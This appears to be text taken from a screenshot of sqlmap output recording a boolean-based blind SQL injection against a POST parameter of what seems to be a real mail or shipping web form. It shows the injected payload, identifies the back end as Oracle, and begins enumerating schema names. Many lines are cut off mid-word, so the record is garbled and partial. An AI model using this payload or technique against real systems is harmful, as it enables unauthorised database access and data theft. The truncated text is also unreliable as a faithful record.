 Place: POST
Parameter: districtCodeS
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clau
Payload: provinceCodeS=120000&cityCodeS=120000&count
odeS=120106' AND 6567=6567 AND 'hkTZ'='hkTZ&provinceCodeE
0&districtCodeE=220322&mailType=01&weights=2&bjAmounts=22
---
[09:37:07] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP 2.0
back-end DBMS: Oracle
[09:37:07] [WARNING] schema names are going to be used on
as the counterpart to database names on other DBMSes
[09:37:07] [INFO] fetching database (schema) names
[09:37:07] [INFO] fetching number of databases
[09:37:07] [WARNING] running in a single-thread mode. Ple
ption '--threads' for faster data retrieval
[09:37:07] [INFO] retrieved: 9
[09:37:13] [INFO] retrieved: CTXSYS
[09:37:46] [INFO] retrieved: EXFSYS
[09:38:20] [INFO] retrieved: MDSYS
[09:38:48] [INFO] retrieved: OLA